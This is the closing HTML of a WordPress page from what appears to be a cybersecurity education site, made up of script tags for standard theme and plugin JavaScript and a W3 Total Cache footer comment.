<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/tp-event/inc/libraries//owl-carousel/js/owl.carousel.min.js?ver=6.8.3" id="tp-event-owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/tp-event/inc/libraries//magnific-popup/js/jquery.magnific-popup.min.js?ver=2.0.1" id="tp-event-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/tp-event/assets/js/frontend/events.js?ver=6.8.3" id="tp-event-frontend-js-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/themes/eduma/assets/js/main.min.js?ver=3.0.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/themes/eduma/assets/js/smooth_scroll.min.js?ver=3.0.7" id="thim-smooth-scroll-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/themes/eduma/assets/js/custom-script-v2.js?ver=3.0.7" id="thim-custom-script-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (SSL caching disabled) 
Database Caching 172/191 queries in 0.015 seconds using Disk

Served from: www.nsusociocybersecurity.org @ 2026-01-18 19:48:00 by W3 Total Cache
-->